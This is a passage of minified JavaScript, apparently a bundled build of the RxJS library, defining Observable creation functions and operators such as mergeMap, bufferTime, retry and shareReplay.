b){return b(a)},a)}}function Lb(b){var a;return null!==(a=null!==b&&void 0!==b?b:S.Promise)&&void 0!==a?a:Promise}function ce(b){var a;(a=b&&b instanceof na)||(a=b&&t(b.next)&&t(b.error)&&t(b.complete)&&Ib(b));return a}function n(b){return function(a){if(t(null===a||void 0===a?void 0:a.lift))return a.lift(function(a){try{return b(a,this)}catch(d){this.error(d)}});throw new TypeError("Unable to lift unknown Observable type");}}function m(b,a,c,d,e){return new Ya(b,a,c,d,e)}function Za(){return n(function(b,
a){var c=null;b._refCount++;var d=m(a,void 0,void 0,void 0,function(){if(!b||0>=b._refCount||0<--b._refCount)c=null;else{var d=b._connection,f=c;c=null;!d||f&&d!==f||d.unsubscribe();a.unsubscribe()}});b.subscribe(d);d.closed||(c=b.connect())})}function Mb(b){return new r(function(a){var c=b||Da,d=c.now(),e=0,f=function(){a.closed||(e=N.requestAnimationFrame(function(h){e=0;var l=c.now();a.next({timestamp:b?l:h,elapsed:l-d});f()}))};f();return function(){e&&N.cancelAnimationFrame(e)}})}function Nb(b){return b in
$a?(delete $a[b],!0):!1}function de(b){return new r(function(a){return b.schedule(function(){return a.complete()})})}function Ea(b){return b&&t(b.schedule)}function oa(b){return t(b[b.length-1])?b.pop():void 0}function O(b){return Ea(b[b.length-1])?b.pop():void 0}function Ob(b){return Symbol.asyncIterator&&t(null===b||void 0===b?void 0:b[Symbol.asyncIterator])}function Pb(b){return new TypeError("You provided "+(null!==b&&"object"===typeof b?"an invalid object":"'"+b+"'")+" where a stream was expected. You can provide an Observable, Promise, ReadableStream, Array, AsyncIterable, or Iterable.")}
function Qb(b){return t(null===b||void 0===b?void 0:b[ab])}function Rb(b){return ae(this,arguments,function(){var a,c,d,e;return Ua(this,function(f){switch(f.label){case 0:a=b.getReader(),f.label=1;case 1:f.trys.push([1,,9,10]),f.label=2;case 2:return[4,ca(a.read())];case 3:return c=f.sent(),d=c.value,(e=c.done)?[4,ca(void 0)]:[3,5];case 4:return[2,f.sent()];case 5:return[4,ca(d)];case 6:return[4,f.sent()];case 7:return f.sent(),[3,2];case 8:return[3,10];case 9:return a.releaseLock(),[7];case 10:return[2]}})})}
function q(b){if(b instanceof r)return b;if(null!=b){if(t(b[pa]))return ee(b);if(bb(b))return fe(b);if(t(null===b||void 0===b?void 0:b.then))return ge(b);if(Ob(b))return Sb(b);if(Qb(b))return he(b);if(t(null===b||void 0===b?void 0:b.getReader))return Sb(Rb(b))}throw Pb(b);}function ee(b){return new r(function(a){var c=b[pa]();if(t(c.subscribe))return c.subscribe(a);throw new TypeError("Provided object does not correctly implement Symbol.observable");})}function fe(b){return new r(function(a){for(var c=
0;c<b.length&&!a.closed;c++)a.next(b[c]);a.complete()})}function ge(b){return new r(function(a){b.then(function(c){a.closed||(a.next(c),a.complete())},function(c){return a.error(c)}).then(null,Jb)})}function he(b){return new r(function(a){var c,d;try{for(var e=F(b),f=e.next();!f.done;f=e.next())if(a.next(f.value),a.closed)return}catch(h){c={error:h}}finally{try{f&&!f.done&&(d=e.return)&&d.call(e)}finally{if(c)throw c.error;}}a.complete()})}function Sb(b){return new r(function(a){ie(b,a).catch(function(c){return a.error(c)})})}
function ie(b,a){var c,d,e,f;return $d(this,void 0,void 0,function(){var h,l;return Ua(this,function(k){switch(k.label){case 0:k.trys.push([0,5,6,11]),c=be(b),k.label=1;case 1:return[4,c.next()];case 2:if(d=k.sent(),d.done)return[3,4];h=d.value;a.next(h);if(a.closed)return[2];k.label=3;case 3:return[3,1];case 4:return[3,11];case 5:return l=k.sent(),e={error:l},[3,11];case 6:return k.trys.push([6,,9,10]),d&&!d.done&&(f=c.return)?[4,f.call(c)]:[3,8];case 7:k.sent(),k.label=8;case 8:return[3,10];case 9:if(e)throw e.error;
return[7];case 10:return[7];case 11:return a.complete(),[2]}})})}function G(b,a,c,d,e){void 0===d&&(d=0);void 0===e&&(e=!1);a=a.schedule(function(){c();e?b.add(this.schedule(null,d)):this.unsubscribe()},d);b.add(a);if(!e)return a}function qa(b,a){void 0===a&&(a=0);return n(function(c,d){c.subscribe(m(d,function(c){return G(d,b,function(){return d.next(c)},a)},function(){return G(d,b,function(){return d.complete()},a)},function(c){return G(d,b,function(){return d.error(c)},a)}))})}function ra(b,a){void 0===
a&&(a=0);return n(function(c,d){d.add(b.schedule(function(){return c.subscribe(d)},a))})}function je(b,a){return new r(function(c){var d=0;return a.schedule(function(){d===b.length?c.complete():(c.next(b[d++]),c.closed||this.schedule())})})}function Tb(b,a){return new r(function(c){var d;G(c,a,function(){d=b[ab]();G(c,a,function(){var a,b,h;try{a=d.next(),b=a.value,h=a.done}catch(l){c.error(l);return}h?c.complete():c.next(b)},0,!0)});return function(){return t(null===d||void 0===d?void 0:d.return)&&
d.return()}})}function Ub(b,a){if(!b)throw Error("Iterable cannot be null");return new r(function(c){G(c,a,function(){var d=b[Symbol.asyncIterator]();G(c,a,function(){d.next().then(function(a){a.done?c.complete():c.next(a.value)})},0,!0)})})}function Vb(b,a){if(null!=b){if(t(b[pa]))return q(b).pipe(ra(a),qa(a));if(bb(b))return je(b,a);if(t(null===b||void 0===b?void 0:b.then))return q(b).pipe(ra(a),qa(a));if(Ob(b))return Ub(b,a);if(Qb(b))return Tb(b,a);if(t(null===b||void 0===b?void 0:b.getReader))return Ub(Rb(b),
a)}throw Pb(b);}function P(b,a){return a?Vb(b,a):q(b)}function cb(){for(var b=[],a=0;a<arguments.length;a++)b[a]=arguments[a];a=O(b);return P(b,a)}function Wb(b,a){var c=t(b)?b:function(){return b},d=function(a){return a.error(c())};return new r(a?function(c){return a.schedule(d,0,c)}:d)}function Fa(b,a){var c,d,e,f=b.kind,h=b.value;b=b.error;if("string"!==typeof f)throw new TypeError('Invalid notification, missing "kind"');"N"===f?null===(c=a.next)||void 0===c?void 0:c.call(a,h):"E"===f?null===(d=
a.error)||void 0===d?void 0:d.call(a,b):null===(e=a.complete)||void 0===e?void 0:e.call(a)}function db(b){return b instanceof Date&&!isNaN(b)}function eb(b,a){b=db(b)?{first:b}:"number"===typeof b?{each:b}:b;var c=b.first,d=b.each,e=b.with,f=void 0===e?ke:e,e=b.scheduler,h=void 0===e?null!==a&&void 0!==a?a:I:e;a=b.meta;var l=void 0===a?null:a;if(null==c&&null==d)throw new TypeError("No timeout provided.");return n(function(a,b){var e,k,z=null,g=0,u=function(a){k=G(b,h,function(){try{e.unsubscribe(),
q(f({meta:l,lastValue:z,seen:g})).subscribe(b)}catch(V){b.error(V)}},a)};e=a.subscribe(m(b,function(a){null===k||void 0===k?void 0:k.unsubscribe();g++;b.next(z=a);0<d&&u(d)},void 0,void 0,function(){(null===k||void 0===k?0:k.closed)||(null===k||void 0===k?void 0:k.unsubscribe());z=null}));!g&&u(null!=c?"number"===typeof c?c:+c-h.now():d)})}function ke(b){throw new Xb(b);}function Q(b,a){return n(function(c,d){var e=0;c.subscribe(m(d,function(c){d.next(b.call(a,c,e++))}))})}function W(b){return Q(function(a){return le(a)?
b.apply(void 0,x([],w(a))):b(a)})}function Ga(b,a,c,d){if(c)if(Ea(c))d=c;else return function(){for(var e=[],f=0;f<arguments.length;f++)e[f]=arguments[f];return Ga(b,a,d).apply(this,e).pipe(W(c))};return d?function(){for(var c=[],f=0;f<arguments.length;f++)c[f]=arguments[f];return Ga(b,a).apply(this,c).pipe(ra(d),qa(d))}:function(){for(var c=this,d=[],h=0;h<arguments.length;h++)d[h]=arguments[h];var l=new fb,k=!0;return new r(function(e){e=l.subscribe(e);if(k){var f=k=!1,h=!1;a.apply(c,x(x([],w(d)),
[function(){for(var a=[],c=0;c<arguments.length;c++)a[c]=arguments[c];if(b&&(c=a.shift(),null!=c)){l.error(c);return}l.next(1<a.length?a:a[0]);h=!0;f&&l.complete()}]));h&&l.complete();f=!0}return e})}}function Yb(b){if(1===b.length){var a=b[0];if(me(a))return{args:a,keys:null};if(a&&"object"===typeof a&&ne(a)===oe)return b=pe(a),{args:b.map(function(c){return a[c]}),keys:b}}return{args:b,keys:null}}function Zb(b,a){return b.reduce(function(c,b,e){return c[b]=a[e],c},{})}function $b(){for(var b=[],
a=0;a<arguments.length;a++)b[a]=arguments[a];var c=O(b),a=oa(b),b=Yb(b),d=b.args,e=b.keys;if(0===d.length)return P([],c);c=new r(ac(d,c,e?function(a){return Zb(e,a)}:E));return a?c.pipe(W(a)):c}function ac(b,a,c){void 0===c&&(c=E);return function(d){bc(a,function(){for(var e=b.length,f=Array(e),h=e,l=e,k=function(e){bc(a,function(){var k=!1;P(b[e],a).subscribe(m(d,function(a){f[e]=a;k||(k=!0,l--);l||d.next(c(f.slice()))},function(){--h||d.complete()}))},d)},g=0;g<e;g++)k(g)},d)}}function bc(b,a,c){b?
G(c,b,a):a()}function gb(b,a,c,d,e,f,h,l){var k=[],g=0,p=0,v=!1,B=function(a){return g<d?n(a):k.push(a)},n=function(b){f&&a.next(b);g++;var l=!1;q(c(b,p++)).subscribe(m(a,function(c){null===e||void 0===e?void 0:e(c);f?B(c):a.next(c)},function(){l=!0},void 0,function(){if(l)try{g--;for(var c=function(){var c=k.shift();h?G(a,h,function(){return n(c)}):n(c)};k.length&&g<d;)c();!v||k.length||g||a.complete()}catch(X){a.error(X)}}))};b.subscribe(m(a,B,function(){v=!0;!v||k.length||g||a.complete()}));return function(){null===
l||void 0===l?void 0:l()}}function H(b,a,c){void 0===c&&(c=Infinity);if(t(a))return H(function(c,e){return Q(function(b,d){return a(c,b,e,d)})(q(b(c,e)))},c);"number"===typeof a&&(c=a);return n(function(a,e){return gb(a,e,b,c)})}function sa(b){void 0===b&&(b=Infinity);return H(E,b)}function Ha(){return sa(1)}function ta(){for(var b=[],a=0;a<arguments.length;a++)b[a]=arguments[a];return Ha()(P(b,O(b)))}function Ia(b){return new r(function(a){q(b()).subscribe(a)})}function hb(b,a,c,d){t(c)&&(d=c,c=
void 0);if(d)return hb(b,a,c).pipe(W(d));d=w(qe(b)?re.map(function(d){return function(e){return b[d](a,e,c)}}):se(b)?te.map(cc(b,a)):ue(b)?ve.map(cc(b,a)):[],2);var e=d[0],f=d[1];if(!e&&bb(b))return H(function(b){return hb(b,a,c)})(q(b));if(!e)throw new TypeError("Invalid event target");return new r(function(a){var c=function(){for(var c=[],b=0;b<arguments.length;b++)c[b]=arguments[b];return a.next(1<c.length?c:c[0])};e(c);return function(){return f(c)}})}function cc(b,a){return function(c){return function(d){return b[c](a,
d)}}}function se(b){return t(b.addListener)&&t(b.removeListener)}function ue(b){return t(b.on)&&t(b.off)}function qe(b){return t(b.addEventListener)&&t(b.removeEventListener)}function dc(b,a,c){return c?dc(b,a).pipe(W(c)):new r(function(c){var d=function(){for(var a=[],b=0;b<arguments.length;b++)a[b]=arguments[b];return c.next(1===a.length?a[0]:a)},f=b(d);return t(a)?function(){return a(d,f)}:void 0})}function Y(b,a,c){void 0===b&&(b=0);void 0===c&&(c=ib);var d=-1;null!=a&&(Ea(a)?c=a:d=a);return new r(function(a){var e=
db(b)?+b-c.now():b;0>e&&(e=0);var h=0;return c.schedule(function(){a.closed||(a.next(h++),0<=d?this.schedule(void 0,d):a.complete())},e)})}function ec(b,a){void 0===b&&(b=0);void 0===a&&(a=I);0>b&&(b=0);return Y(b,b,a)}function Z(b){return 1===b.length&&we(b[0])?b[0]:b}function fc(){for(var b=[],a=0;a<arguments.length;a++)b[a]=arguments[a];var c=Z(b);return new r(function(a){var b=0,d=function(){if(b<c.length){var e=void 0;try{e=q(c[b++])}catch(k){d();return}var f=new Ya(a,void 0,C,C);e.subscribe(f);
f.add(d)}else a.complete()};d()})}function gc(b,a){return function(c,d){return!b.call(a,c,d)}}function K(b,a){return n(function(c,d){var e=0;c.subscribe(m(d,function(c){return b.call(a,c,e++)&&d.next(c)}))})}function hc(b){return function(a){for(var c=[],d=function(d){c.push(q(b[d]).subscribe(m(a,function(b){if(c){for(var e=0;e<c.length;e++)e!==d&&c[e].unsubscribe();c=null}a.next(b)})))},e=0;c&&!a.closed&&e<b.length;e++)d(e)}}function jb(){for(var b=[],a=0;a<arguments.length;a++)b[a]=arguments[a];
var c=oa(b),d=Z(b);return d.length?new r(function(a){var b=d.map(function(){return[]}),e=d.map(function(){return!1});a.add(function(){b=e=null});for(var l=function(f){q(d[f]).subscribe(m(a,function(d){b[f].push(d);b.every(function(a){return a.length})&&(d=b.map(function(a){return a.shift()}),a.next(c?c.apply(void 0,x([],w(d))):d),b.some(function(a,c){return!a.length&&e[c]})&&a.complete())},function(){e[f]=!0;!b[f].length&&a.complete()}))},k=0;!a.closed&&k<d.length;k++)l(k);return function(){b=e=null}}):
L}function kb(b){return n(function(a,c){var d=!1,e=null,f=null,h=!1,l=function(){null===f||void 0===f?void 0:f.unsubscribe();f=null;if(d){d=!1;var a=e;e=null;c.next(a)}h&&c.complete()},k=function(){f=null;h&&c.complete()};a.subscribe(m(c,function(a){d=!0;e=a;f||q(b(a)).subscribe(f=m(c,l,k))},function(){h=!0;d&&f&&!f.closed||c.complete()}))})}function ic(b,a){void 0===a&&(a=I);return kb(function(){return Y(b,a)})}function jc(b){return n(function(a,c){var d=[];a.subscribe(m(c,function(a){return d.push(a)},
function(){c.next(d);c.complete()}));q(b).subscribe(m(c,function(){var a=d;d=[];c.next(a)},C));return function(){d=null}})}function kc(b,a){void 0===a&&(a=null);a=null!==a&&void 0!==a?a:b;return n(function(c,d){var e=[],f=0;c.subscribe(m(d,function(c){var h,k,g,p,v=null;0===f++%a&&e.push([]);try{for(var m=F(e),n=m.next();!n.done;n=m.next()){var u=n.value;u.push(c);b<=u.length&&(v=null!==v&&void 0!==v?v:[],v.push(u))}}catch(X){h={error:X}}finally{try{n&&!n.done&&(k=m.return)&&k.call(m)}finally{if(h)throw h.error;
}}if(v)try{for(var ea=F(v),V=ea.next();!V.done;V=ea.next())u=V.value,M(e,u),d.next(u)}catch(X){g={error:X}}finally{try{V&&!V.done&&(p=ea.return)&&p.call(ea)}finally{if(g)throw g.error;}}},function(){var a,c;try{for(var b=F(e),f=b.next();!f.done;f=b.next())d.next(f.value)}catch(p){a={error:p}}finally{try{f&&!f.done&&(c=b.return)&&c.call(b)}finally{if(a)throw a.error;}}d.complete()},void 0,function(){e=null}))})}function lc(b){for(var a,c,d=[],e=1;e<arguments.length;e++)d[e-1]=arguments[e];var f=null!==
(a=O(d))&&void 0!==a?a:I,h=null!==(c=d[0])&&void 0!==c?c:null,l=d[1]||Infinity;return n(function(a,c){var d=[],e=!1,k=function(a){var b=a.buffer;a.subs.unsubscribe();M(d,a);c.next(b);e&&g()},g=function(){if(d){var a=new D;c.add(a);var e={buffer:[],subs:a};d.push(e);G(a,f,function(){return k(e)},b)}};null!==h&&0<=h?G(c,f,g,h,!0):e=!0;g();var z=m(c,function(a){var c,b,e=d.slice();try{for(var f=F(e),h=f.next();!h.done;h=f.next()){var g=h.value,p=g.buffer;p.push(a);l<=p.length&&k(g)}}catch(ze){c={error:ze}}finally{try{h&&
!h.done&&(b=f.return)&&b.call(f)}finally{if(c)throw c.error;}}},function(){for(;null===d||void 0===d?0:d.length;)c.next(d.shift().buffer);null===z||void 0===z?void 0:z.unsubscribe();c.complete();c.unsubscribe()},void 0,function(){return d=null});a.subscribe(z)})}function mc(b,a){return n(function(c,d){var e=[];q(b).subscribe(m(d,function(c){var b=[];e.push(b);var f=new D;f.add(q(a(c)).subscribe(m(d,function(){M(e,b);d.next(b);f.unsubscribe()},C)))},C));c.subscribe(m(d,function(a){var c,b;try{for(var d=
F(e),f=d.next();!f.done;f=d.next())f.value.push(a)}catch(p){c={error:p}}finally{try{f&&!f.done&&(b=d.return)&&b.call(d)}finally{if(c)throw c.error;}}},function(){for(;0<e.length;)d.next(e.shift());d.complete()}))})}function nc(b){return n(function(a,c){var d=null,e=null,f=function(){null===e||void 0===e?void 0:e.unsubscribe();var a=d;d=[];a&&c.next(a);q(b()).subscribe(e=m(c,f,C))};f();a.subscribe(m(c,function(a){return null===d||void 0===d?void 0:d.push(a)},function(){d&&c.next(d);c.complete()},void 0,
function(){return d=e=null}))})}function lb(b){return n(function(a,c){var d=null,e=!1,f,d=a.subscribe(m(c,void 0,void 0,function(h){f=q(b(h,lb(b)(a)));d?(d.unsubscribe(),d=null,f.subscribe(c)):e=!0}));e&&(d.unsubscribe(),d=null,f.subscribe(c))})}function oc(b,a,c,d,e){return function(f,h){var l=c,k=a,g=0;f.subscribe(m(h,function(a){var c=g++;k=l?b(k,a,c):(l=!0,a);d&&h.next(k)},e&&function(){l&&h.next(k);h.complete()}))}}function fa(b,a){return n(oc(b,a,2<=arguments.length,!1,!0))}function mb(){return n(function(b,
a){fa(Ae,[])(b).subscribe(a)})}function pc(b,a){return Xa(mb(),H(function(a){return b(a)}),a?W(a):E)}function Ja(b){return pc($b,b)}function nb(){for(var b=[],a=0;a<arguments.length;a++)b[a]=arguments[a];return(a=oa(b))?Xa(nb.apply(void 0,x([],w(b))),W(a)):n(function(a,d){ac(x([a],w(Z(b))))(d)})}function qc(){for(var b=[],a=0;a<arguments.length;a++)b[a]=arguments[a];return nb.apply(void 0,x([],w(b)))}function Ka(b,a){return t(a)?H(b,a,1):H(b,1)}function rc(b,a){return t(a)?Ka(function(){return b},
a):Ka(function(){return b})}function sc(){for(var b=[],a=0;a<arguments.length;a++)b[a]=arguments[a];var c=O(b);return n(function(a,e){Ha()(P(x([a],w(b)),c)).subscribe(e)})}function tc(){for(var b=[],a=0;a<arguments.length;a++)b[a]=arguments[a];return sc.apply(void 0,x([],w(b)))}function Be(b){return new r(function(a){return b.subscribe(a)})}function La(b,a){void 0===a&&(a=Ce);var c=a.connector;return n(function(a,e){var d=c();q(b(Be(d))).subscribe(e);e.add(a.subscribe(d))})}function uc(b){return fa(function(a,
c,d){return!b||b(c,d)?a+1:a},0)}function vc(b){return n(function(a,c){var d=!1,e=null,f=null,h=function(){null===f||void 0===f?void 0:f.unsubscribe();f=null;if(d){d=!1;var a=e;e=null;c.next(a)}};a.subscribe(m(c,function(a){null===f||void 0===f?void 0:f.unsubscribe();d=!0;e=a;f=m(c,h,C);q(b(a)).subscribe(f)},function(){h();c.complete()},void 0,function(){e=f=null}))})}function wc(b,a){void 0===a&&(a=I);return n(function(c,d){function e(){var c=l+b,e=a.now();e<c?(f=this.schedule(void 0,c-e),d.add(f)):
k()}var f=null,h=null,l=null,k=function(){if(f){f.unsubscribe();f=null;var a=h;h=null;d.next(a)}};c.subscribe(m(d,function(c){h=c;l=a.now();f||(f=a.schedule(e,b),d.add(f))},function(){k();d.complete()},void 0,function(){h=f=null}))})}function ua(b){return n(function(a,c){var d=!1;a.subscribe(m(c,function(a){d=!0;c.next(a)},function(){d||c.next(b);c.complete()}))})}function ga(b){return 0>=b?function(){return L}:n(function(a,c){var d=0;a.subscribe(m(c,function(a){++d<=b&&(c.next(a),b<=d&&c.complete())}))})}
function ob(){return n(function(b,a){b.subscribe(m(a,C))})}function pb(b){return Q(function(){return b})}function Ma(b,a){return a?function(c){return ta(a.pipe(ga(1),ob()),c.pipe(Ma(b)))}:H(function(a,d){return q(b(a,d)).pipe(ga(1),pb(a))})}function xc(b,a){void 0===a&&(a=I);var c=Y(b,a);return Ma(function(){return c})}function yc(){return n(function(b,a){b.subscribe(m(a,function(c){return Fa(c,a)}))})}function zc(b,a){return n(function(c,d){var e=new Set;c.subscribe(m(d,function(a){var c=b?b(a):
a;e.has(c)||(e.add(c),d.next(a))}));a&&q(a).subscribe(m(d,function(){return e.clear()},C))})}function qb(b,a){void 0===a&&(a=E);b=null!==b&&void 0!==b?b:De;return n(function(c,d){var e,f=!0;c.subscribe(m(d,function(c){var h=a(c);if(f||!b(e,h))f=!1,e=h,d.next(c)}))})}function De(b,a){return b===a}function Ac(b,a){return qb(function(c,d){return a?a(c[b],d[b]):c[b]===d[b]})}function va(b){void 0===b&&(b=Ee);return n(function(a,c){var d=!1;a.subscribe(m(c,function(a){d=!0;c.next(a)},function(){return d?
c.complete():c.error(b())}))})}function Ee(){return new aa}function Bc(b,a){if(0>b)throw new rb;var c=2<=arguments.length;return function(d){return d.pipe(K(function(a,c){return c===b}),ga(1),c?ua(a):va(function(){return new rb}))}}function Cc(){for(var b=[],a=0;a<arguments.length;a++)b[a]=arguments[a];return function(a){return ta(a,cb.apply(void 0,x([],w(b))))}}function Dc(b,a){return n(function(c,d){var e=0;c.subscribe(m(d,function(f){b.call(a,f,e++,c)||(d.next(!1),d.complete())},function(){d.next(!0);
d.complete()}))})}function Na(b,a){return a?function(c){return c.pipe(Na(function(c,e){return q(b(c,e)).pipe(Q(function(b,d){return a(c,b,e,d)}))}))}:n(function(a,d){var c=0,f=null,h=!1;a.subscribe(m(d,function(a){f||(f=m(d,void 0,function(){f=null;h&&d.complete()}),q(b(a,c++)).subscribe(f))},function(){h=!0;!f&&d.complete()}))})}function Oa(){return Na(E)}function Ec(b,a,c){void 0===a&&(a=Infinity);a=1>(a||0)?Infinity:a;return n(function(d,e){return gb(d,e,b,a,void 0,!0,c)})}function Fc(b){return n(function(a,
c){try{a.subscribe(c)}finally{c.add(b)}})}function Gc(b,a){return n(Hc(b,a,"value"))}function Hc(b,a,c){var d="index"===c;return function(c,f){var e=0;c.subscribe(m(f,function(h){var l=e++;b.call(a,h,l,c)&&(f.next(d?l:h),f.complete())},function(){f.next(d?-1:void 0);f.complete()}))}}function Ic(b,a){return n(Hc(b,a,"index"))}function Jc(b,a){var c=2<=arguments.length;return function(d){return d.pipe(b?K(function(a,c){return b(a,c,d)}):E,ga(1),c?ua(a):va(function(){return new aa}))}}function Kc(b,
a,c,d){return n(function(e,f){function h(a,c){var b=new r(function(a){v++;var b=c.subscribe(a);return function(){b.unsubscribe();0===--v&&n&&Va.unsubscribe()}});b.key=a;return b}var l;a&&"function"!==typeof a?(c=a.duration,l=a.element,d=a.connector):l=a;var k=new Map,g=function(a){k.forEach(a);a(f)},p=function(a){return g(function(c){return c.error(a)})},v=0,n=!1,Va=new Ya(f,function(a){try{var e=b(a),g=k.get(e);if(!g){k.set(e,g=d?d():new A);var z=h(e,g);f.next(z);if(c){var v=m(g,function(){g.complete();
null===v||void 0===v?void 0:v.unsubscribe()},void 0,void 0,function(){return k.delete(e)});Va.add(q(c(z)).subscribe(v))}}g.next(l?l(a):a)}catch(xe){p(xe)}},function(){return g(function(a){return a.complete()})},p,function(){return k.clear()},function(){n=!0;return 0===v});e.subscribe(Va)})}function Lc(){return n(function(b,a){b.subscribe(m(a,function(){a.next(!1);a.complete()},function(){a.next(!0);a.complete()}))})}function sb(b){return 0>=b?function(){return L}:n(function(a,c){var d=[];a.subscribe(m(c,
function(a){d.push(a);b<d.length&&d.shift()},function(){var a,b;try{for(var h=F(d),l=h.next();!l.done;l=h.next())c.next(l.value)}catch(k){a={error:k}}finally{try{l&&!l.done&&(b=h.return)&&b.call(h)}finally{if(a)throw a.error;}}c.complete()},void 0,function(){d=null}))})}function Mc(b,a){var c=2<=arguments.length;return function(d){return d.pipe(b?K(function(a,c){return b(a,c,d)}):E,sb(1),c?ua(a):va(function(){return new aa}))}}function Nc(){return n(function(b,a){b.subscribe(m(a,function(c){a.next(Pa.createNext(c))},
function(){a.next(Pa.createComplete());a.complete()},function(c){a.next(Pa.createError(c));a.complete()}))})}function Oc(b){return fa(t(b)?function(a,c){return 0<b(a,c)?a:c}:function(a,c){return a>c?a:c})}function Pc(b,a,c){void 0===c&&(c=Infinity);if(t(a))return H(function(){return b},a,c);"number"===typeof a&&(c=a);return H(function(){return b},c)}function Qc(b,a,c){void 0===c&&(c=Infinity);return n(function(d,e){var f=a;return gb(d,e,function(a,c){return b(f,a,c)},c,function(a){f=a},!1,void 0,
function(){return f=null})})}function Rc(){for(var b=[],a=0;a<arguments.length;a++)b[a]=arguments[a];var c=O(b),d="number"===typeof b[b.length-1]?b.pop():Infinity,b=Z(b);return n(function(a,f){sa(d)(P(x([a],w(b)),c)).subscribe(f)})}function Sc(){for(var b=[],a=0;a<arguments.length;a++)b[a]=arguments[a];return Rc.apply(void 0,x([],w(b)))}function Tc(b){return fa(t(b)?function(a,c){return 0>b(a,c)?a:c}:function(a,c){return a<c?a:c})}function Qa(b,a){var c=t(b)?b:function(){return b};return t(a)?La(a,
{connector:c}):function(a){return new Ra(a,c)}}function Uc(){for(var b=[],a=0;a<arguments.length;a++)b[a]=arguments[a];var c=Z(b);return function(a){return fc.apply(void 0,x([a],w(c)))}}function Vc(){return n(function(b,a){var c,d=!1;b.subscribe(m(a,function(b){var e=c;c=b;d&&a.next([e,b]);d=!0}))})}function Wc(){for(var b=[],a=0;a<arguments.length;a++)b[a]=arguments[a];var c=b.length;if(0===c)throw Error("list of properties cannot be empty.");return Q(function(a){var d=a;for(a=0;a<c;a++)if(d=null===
d||void 0===d?void 0:d[b[a]],"undefined"===typeof d)return;return d})}function Xc(b){return b?function(a){return La(b)(a)}:function(a){return Qa(new A)(a)}}function Yc(b){return function(a){var c=new Zc(b);return new Ra(a,function(){return c})}}function $c(){return function(b){var a=new fb;return new Ra(b,function(){return a})}}function ad(b,a,c,d){c&&!t(c)&&(d=c);var e=t(c)?c:void 0;return function(c){return Qa(new ha(b,a,d),e)(c)}}function tb(){for(var b=[],a=0;a<arguments.length;a++)b[a]=arguments[a];
return b.length?n(function(a,d){hc(x([a],w(b)))(d)}):E}function bd(b){var a,c=Infinity,d;null!=b&&("object"===typeof b?(a=b.count,c=void 0===a?Infinity:a,d=b.delay):c=b);return 0>=c?function(){return L}:n(function(a,b){var e=0,f,k=function(){null===f||void 0===f?void 0:f.unsubscribe();f=null;if(null!=d){var a="number"===typeof d?Y(d):q(d(e)),c=m(b,function(){c.unsubscribe();g()});a.subscribe(c)}else g()},g=function(){var d=!1;f=a.subscribe(m(b,void 0,function(){++e<c?f?k():d=!0:b.complete()}));d&&
k()};g()})}function cd(b){return n(function(a,c){var d,e=!1,f,h=!1,l=!1,k=function(){f||(f=new A,q(b(f)).subscribe(m(c,function(){d?g():e=!0},function(){h=!0;l&&h&&c.complete()})));return f},g=function(){l=!1;d=a.subscribe(m(c,void 0,function(){(l=!0,h)&&(c.complete(),!0)||k().next()}));e&&(d.unsubscribe(),d=null,e=!1,g())};g()})}function dd(b){void 0===b&&(b=Infinity);b=b&&"object"===typeof b?b:{count:b};var a=b.count,c=void 0===a?Infinity:a,d=b.delay;b=b.resetOnSuccess;var e=void 0===b?!1:b;return 0>=
c?E:n(function(a,b){var f=0,h,g=function(){var l=!1;h=a.subscribe(m(b,function(a){e&&(f=0);b.next(a)},void 0,function(a){if(f++<c){var e=function(){h?(h.unsubscribe(),h=null,g()):l=!0};if(null!=d){a="number"===typeof d?Y(d):q(d(a,f));var k=m(b,function(){k.unsubscribe();e()},function(){b.complete()});a.subscribe(k)}else e()}else b.error(a)}));l&&(h.unsubscribe(),h=null,g())};g()})}function ed(b){return n(function(a,c){var d,e=!1,f,h=function(){d=a.subscribe(m(c,void 0,void 0,function(a){f||(f=new A,
q(b(f)).subscribe(m(c,function(){return d?h():e=!0})));f&&f.next(a)}));e&&(d.unsubscribe(),d=null,e=!1,h())};h()})}function ub(b){return n(function(a,c){var d=!1,e=null;a.subscribe(m(c,function(a){d=!0;e=a}));q(b).subscribe(m(c,function(){if(d){d=!1;var a=e;e=null;c.next(a)}},C))})}function fd(b,a){void 0===a&&(a=I);return ub(ec(b,a))}function gd(b,a){return n(oc(b,a,2<=arguments.length,!0))}function hd(b,a){void 0===a&&(a=function(a,b){return a===b});return n(function(c,d){var e={buffer:[],complete:!1},
f={buffer:[],complete:!1},h=function(c,b){var e=m(d,function(e){var f=b.buffer,h=b.complete;0===f.length?h?(d.next(!1),d.complete()):c.buffer.push(e):a(e,f.shift())||(d.next(!1),d.complete())},function(){c.complete=!0;var a=b.buffer;b.complete&&(d.next(0===a.length),d.complete());null===e||void 0===e?void 0:e.unsubscribe()});return e};c.subscribe(h(e,f));q(b).subscribe(h(f,e))})}function vb(b){void 0===b&&(b={});var a=b.connector,c=void 0===a?function(){return new A}:a,a=b.resetOnError,d=void 0===
a?!0:a,a=b.resetOnComplete,e=void 0===a?!0:a;b=b.resetOnRefCountZero;var f=void 0===b?!0:b;return function(a){var b,h,g,p=0,v=!1,m=!1,t=function(){null===h||void 0===h?void 0:h.unsubscribe();h=void 0},u=function(){t();b=g=void 0;v=m=!1},ea=function(){var a=b;u();null===a||void 0===a?void 0:a.unsubscribe()};return n(function(a,l){p++;m||v||t();var k=g=null!==g&&void 0!==g?g:c();l.add(function(){p--;0!==p||m||v||(h=wb(ea,f))});k.subscribe(l);!b&&0<p&&(b=new ia({next:function(a){return k.next(a)},error:function(a){m=
!0;t();h=wb(u,d,a);k.error(a)},complete:function(){v=!0;t();h=wb(u,e);k.complete()}}),q(a).subscribe(b))})(a)}}function wb(b,a){for(var c=[],d=2;d<arguments.length;d++)c[d-2]=arguments[d];if(!0===a)b();else if(!1!==a){var e=new ia({next:function(){e.unsubscribe();b()}});return q(a.apply(void 0,x([],w(c)))).subscribe(e)}}function id(b,a,c){var d,e;d=!1;b&&"object"===typeof b?(d=b.bufferSize,e=void 0===d?Infinity:d,d=b.windowTime,a=void 0===d?Infinity:d,d=b.refCount,d=void 0===d?!1:d,c=b.scheduler):
e=null!==b&&void 0!==b?b:Infinity;return vb({connector:function(){return new ha(e,a,c)},resetOnError:!0,resetOnComplete:!1,resetOnRefCountZero:d})}function jd(b){return n(function(a,c){var d=!1,e,f=!1,h=0;a.subscribe(m(c,function(l){f=!0;if(!b||b(l,h++,a))d&&c.error(new kd("Too many matching values")),d=!0,e=l},function(){d?(c.next(e),c.complete()):c.error(f?new ld("No matching values"):new aa)}))})}function md(b){return K(function(a,c){return b<=c})}function nd(b){return 0>=b?E:n(function(a,c){var d=
